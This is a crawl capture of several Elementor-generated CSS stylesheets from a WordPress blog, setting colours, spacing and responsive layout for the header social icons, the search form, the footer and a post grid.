.elementor-repeater-item-077e1f9.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-077e1f9.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-077e1f9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-1551eec.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-1551eec.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-1551eec.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-18e147b.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-18e147b.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-18e147b.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-widget-container{text-align:right;}.elementor-8950 .elementor-element.elementor-element-5ff9395 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0em;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon:hover{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon:hover i{color:#AE9678;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon:hover svg{fill:#AE9678;}.elementor-8950 .elementor-element.elementor-element-61505355.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-599099c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__container{min-height:35px;}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__submit{min-width:35px;background-color:#ED0000;}body:not(.rtl) .elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__input, .elementor-8950 .elementor-element.elementor-element-599099c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-8950 .elementor-element.elementor-element-599099c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:200px;}.elementor-8950 .elementor-element.elementor-element-599099c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:200px;}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__submit:hover{background-color:#279B00;}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__submit:focus{background-color:#279B00;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-90683fa.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-90683fa.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-90683fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-077e1f9.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-077e1f9.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-077e1f9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-1551eec.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-1551eec.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-1551eec.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-18e147b.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-18e147b.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-18e147b.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-widget-container{text-align:right;}.elementor-8950 .elementor-element.elementor-element-543e5c66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0em;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon:hover{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon:hover i{color:#AE9678;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon:hover svg{fill:#AE9678;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8950 .elementor-element.elementor-element-1a98426a{margin-top:0px;margin-bottom:0px;padding:20px 30px 20px 30px;}.elementor-8950 .elementor-element.elementor-element-152260a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce img{width:65%;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-8950 .elementor-element.elementor-element-7697cf9 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-widget-container{text-align:center;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:9px 0px 0px 0px;}}@media(max-width:767px){.elementor-8950 .elementor-element.elementor-element-1a98426a{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-8950 .elementor-element.elementor-element-152260a1{width:50%;}.elementor-8950 .elementor-element.elementor-element-152260a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce img{width:80%;}.elementor-8950 .elementor-element.elementor-element-4835da9a{width:50%;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-widget-container{text-align:center;}.elementor-8950 .elementor-element.elementor-element-5ff9395 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-599099c > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-widget-container{text-align:center;}.elementor-8950 .elementor-element.elementor-element-543e5c66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-8950 .elementor-element.elementor-element-152260a1{width:20%;}.elementor-8950 .elementor-element.elementor-element-4835da9a{width:59.664%;}.elementor-8950 .elementor-element.elementor-element-61505355{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8950 .elementor-element.elementor-element-152260a1{width:30%;}.elementor-8950 .elementor-element.elementor-element-4835da9a{width:65%;}.elementor-8950 .elementor-element.elementor-element-61505355{width:5%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8975.css?ver=1769007135
body_size: 754
content:
.elementor-8975 .elementor-element.elementor-element-683fbd6:not(.elementor-motion-effects-element-type-background), .elementor-8975 .elementor-element.elementor-element-683fbd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005BAA;}.elementor-8975 .elementor-element.elementor-element-683fbd6 > .elementor-container{max-width:1170px;}.elementor-8975 .elementor-element.elementor-element-683fbd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-8975 .elementor-element.elementor-element-683fbd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8975 .elementor-element.elementor-element-6d9260d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8975 .elementor-element.elementor-element-6d9260d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8975 .elementor-element.elementor-element-6d9260d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-6d9260d9 > .elementor-element-populated{margin:0px 22.5px 0px 0px;--e-column-margin-right:22.5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-1457d918 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-1457d918{text-align:center;}.elementor-8975 .elementor-element.elementor-element-1457d918 img{width:149px;border-radius:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-4c2b6fb > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-4c2b6fb{text-align:center;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-8975 .elementor-element.elementor-element-9b1af0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8975 .elementor-element.elementor-element-9b1af0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8975 .elementor-element.elementor-element-9b1af0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-9b1af0f > .elementor-element-populated{margin:0px 22.5px 0px 0px;--e-column-margin-right:22.5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-f12e314 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 100px;}.elementor-8975 .elementor-element.elementor-element-f12e314 .elementor-icon-list-icon i{color:#EF2121;transition:color 0.3s;}.elementor-8975 .elementor-element.elementor-element-f12e314 .elementor-icon-list-icon svg{fill:#EF2121;transition:fill 0.3s;}.elementor-8975 .elementor-element.elementor-element-f12e314{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8975 .elementor-element.elementor-element-f12e314 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8975 .elementor-element.elementor-element-df57266.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8975 .elementor-element.elementor-element-df57266.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8975 .elementor-element.elementor-element-df57266 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-df57266 > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-8975 .elementor-element.elementor-element-6d9260d9{width:31.878%;}.elementor-8975 .elementor-element.elementor-element-9b1af0f{width:34.427%;}}@media(max-width:1024px){.elementor-8975 .elementor-element.elementor-element-683fbd6{margin-top:0px;margin-bottom:0px;padding:79px 30px 71px 30px;}.elementor-8975 .elementor-element.elementor-element-1457d918 img{width:80%;}}@media(max-width:767px){.elementor-8975 .elementor-element.elementor-element-683fbd6{margin-top:0px;margin-bottom:0px;padding:60px 20px 54px 20px;}.elementor-8975 .elementor-element.elementor-element-6d9260d9{width:100%;}.elementor-8975 .elementor-element.elementor-element-6d9260d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-6d9260d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-1457d918 img{width:50%;}.elementor-8975 .elementor-element.elementor-element-9b1af0f{width:100%;}.elementor-8975 .elementor-element.elementor-element-9b1af0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-9b1af0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-df57266{width:100%;}.elementor-8975 .elementor-element.elementor-element-df57266 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-df57266 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.condor.com.br/wp-content/uploads/elementor/css/post-9545.css?ver=1769007270
body_size: 533
content:
.elementor-9545 .elementor-element.elementor-element-2a16e75{--spacer-size:50px;}.elementor-9545 .elementor-element.elementor-element-d1dad51:not(.elementor-motion-effects-element-type-background), .elementor-9545 .elementor-element.elementor-element-d1dad51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B3B3B3;}.elementor-9545 .elementor-element.elementor-element-d1dad51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9545 .elementor-element.elementor-element-d1dad51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9545 .elementor-element.elementor-element-7d6873d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-element-populated{border-style:solid;border-color:#F6F6F6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-element-populated, .elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-element-populated > .elementor-background-overlay, .elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9545 .elementor-element.elementor-element-851bb68{text-align:start;}.elementor-9545 .elementor-element.elementor-element-a617960{margin-top:17px;margin-bottom:17px;}.elementor-9545 .elementor-element.elementor-element-be1e82c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9545 .elementor-element.elementor-element-be1e82c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-9545 .elementor-element.elementor-element-be1e82c > .elementor-element-populated{border-style:solid;border-color:#F6F6F6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9545 .elementor-element.elementor-element-be1e82c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9545 .elementor-element.elementor-element-32282a4{text-align:start;}.elementor-9545 .elementor-element.elementor-element-82456b1{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.36 * 100% );}.elementor-9545 .elementor-element.elementor-element-82456b1:after{content:"0.36";}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-post__thumbnail__link{width:100%;}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-post__meta-data span + span:before{content:"///";}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-post{border-radius:0px;}.elementor-9545 .elementor-element.elementor-element-82456b1.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-9545 .elementor-element.elementor-element-82456b1.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-9545 .elementor-element.elementor-element-82456b1.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9545 .elementor-element.elementor-element-82456b1:after{content:"0.5";}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-9545 .elementor-element.elementor-element-e9397a8{width:75.613%;}.elementor-9545 .elementor-element.elementor-element-41de965{width:24.343%;}}